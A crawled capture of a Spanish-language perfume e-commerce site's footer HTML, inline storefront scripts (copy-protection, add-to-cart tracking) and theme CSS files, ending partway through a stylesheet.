                              href="/pages/politicas-de-entrega-y-plazos-de-envio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de entrega y plazos de envío
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-de-servicio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos de servicio
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQS
                            </a>
                          </li><li>
                            <a
                              href="/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrear Pedidos
                            </a>
                          </li><li>
                            <a
                              href="/pages/bfcm-early-access"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BFCM Early Access
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Suscribete para recibir ofertas y descuentos.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18300364423394__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18300364423394__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Registrarse
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">PERFUMARA OFICIAL</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.perfumara.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//www.perfumara.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881727323282" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body><script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>
</body>  
</html>


--- FILE ---
content_type: text/css
request_url: https://www.perfumara.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961727323281
body_size: 1599
content:
.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height: 650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}@media screen and (max-width: 749px){.cart-drawer .cart-item>td+td{padding-left:.2rem}.cart-drawer .cart-item__name{font-size:calc(var(--font-heading-scale) * 1.2rem)}}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__quantity-wrapper{align-items:center}.cart-drawer .quantity{width:calc(10rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 3rem);border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity:before{border-radius:calc((var(--inputs-radius) / 4 * 3) + var(--inputs-border-width))}.cart-drawer .quantity:after{border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity__input{font-size:1.3rem}.cart-drawer .quantity__button{width:calc(3.2rem / var(--font-body-scale))}.cart-drawer .quantity__button svg{width:.9rem}.cart-drawer .cart-item cart-remove-button{margin-top:0;margin-left:1rem;width:fit-content;height:auto}.cart-drawer .cart-item cart-remove-button .button{min-width:auto;min-height:auto;width:3rem;height:3rem}.cart-drawer cart-remove-button svg{color:rgb(var(--color-foreground));transition:color .2s}.cart-drawer cart-remove-button:hover svg{color:rgb(var(--accent-color))}.cart-drawer .cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.5rem}.cart-item__price-wrapper .price{justify-content:flex-end}.cart-drawer .cart-drawer__final-item-price{font-weight:var(--font-body-weight-bold);color:rgb(var(--accent-color))}@media screen and (max-width: 749px){.cart-drawer .cart-item__old-price{font-size:1.2rem}.cart-drawer .cart-drawer__final-item-price{font-size:1.4rem}}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1;margin-bottom:.1rem}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.7rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.6rem)}.cart-upsell{display:flex;padding:1rem;align-items:flex-start;border-radius:2rem;box-shadow:.3rem .3rem 1rem #00000026;margin:1.5rem 0}.cart-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem #0000000d;border-radius:1rem;overflow:hidden}.cart-upsell__content{padding-left:1.25rem;flex-grow:1}.cart-upsell__title{text-decoration:none;display:block;margin:0 0 .5em;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-upsell__title:hover{text-decoration:underline}.cart-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-upsell__variants{margin:.3rem 0 .75rem}.cart-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem;margin-top:1.5rem}.cart-upsell__btn{position:relative;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width: 500px){.cart-upsell-container .title{font-size:calc(var(--font-heading-scale) * 1.4rem)}}@media screen and (max-width: 370px){.cart-upsell__prices-and-btn product-form{max-width:7rem}}.cart-upsell .variant-selects--small{margin-bottom:.75rem}.cart-upsell .select{background:none}.cart-drawer-items-and-upsell .cart-upsell-container{border-bottom:none}.cart-upsell--no-shadow{box-shadow:none}.cart-upsell--no-shadow.color-background-1{padding:.5rem}.cart-upsell-container+.cart-upsell-container{margin-top:3rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}
/*# sourceMappingURL=/cdn/shop/t/11/assets/component-cart-drawer.css.map?v=12876392782820889961727323281 */


--- FILE ---
content_type: text/css
request_url: https://www.perfumara.com/cdn/shop/t/11/assets/section-multicolumn.css?v=153465351708105986681727323282
body_size: 439
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}.multicolumn-card__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/11/assets/section-multicolumn.css.map?v=153465351708105986681727323282 */


--- FILE ---
content_type: text/css
request_url: https://www.perfumara.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911727323282
body_size: 302
content:
.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;vertical-align:bottom;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:0;margin-bottom:2rem;z-index:0;margin-top:2rem}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{padding:0 3rem;width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{cursor:pointer;outline:none;width:4rem;height:4rem;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close 